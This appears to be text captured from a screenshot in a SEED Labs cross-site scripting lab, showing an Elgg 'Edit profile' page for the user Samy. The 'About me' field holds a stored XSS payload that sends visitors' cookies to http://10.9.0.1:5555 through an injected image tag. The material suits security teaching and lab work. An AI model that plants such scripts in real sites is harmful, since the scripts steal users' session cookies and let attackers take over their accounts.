 Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script>document.write(' <img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>'); </script>
Public
Brief description
Public
Location
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications